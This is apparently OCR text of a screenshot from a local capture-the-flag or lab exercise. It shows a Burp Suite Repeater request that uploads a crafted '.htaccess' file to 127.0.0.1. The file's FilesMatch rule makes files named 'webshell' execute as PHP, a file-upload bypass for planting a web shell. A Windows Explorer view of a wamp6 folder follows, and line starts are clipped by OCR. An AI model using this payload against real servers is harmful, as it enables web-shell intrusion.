 Project Intruder Repeater Window Help
shboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
× 2 × 3 × 4 × ...
Send Cancel < >
quest
tty Raw \n Actions
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
64) AppleWebKit/537.36 (KHTML, like Gecko)
hrome/88.0.4324.150 Safari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0
9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
ation/signed-exchange;v=b3;q=0.9
ec-Fetch-Site: same-origin
ec-Fetch-Mode: navigate
ec-Fetch-User: ?1
ec-Fetch-Dest: document
eferer: http://127.0.0.1/uploadfile/
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9
onnection: close
-----WebKitFormBoundaryauNB7gJzCJRMuPAt
ontent-Disposition: form-data; name="upload_file";
filename=".htaccess"
ontent-Type: application/octet-stream
FilesMatch "webshell">
etHandler application/x-httpd-php
/FilesMatch>
-----WebKitFormBoundaryauNB7gJzCJRMuPAt
ontent-Disposition: form-data; name="submit"
管理 upload
文件 主页 共享 查看 图片工具
固定到
快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
移动到 复制到
剪贴板 组织
此电脑 > 本地磁盘 (C:) > wamp6
Note
赛题
OneDrive - Personal
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
WinOrMac (D:)
库
.htaccess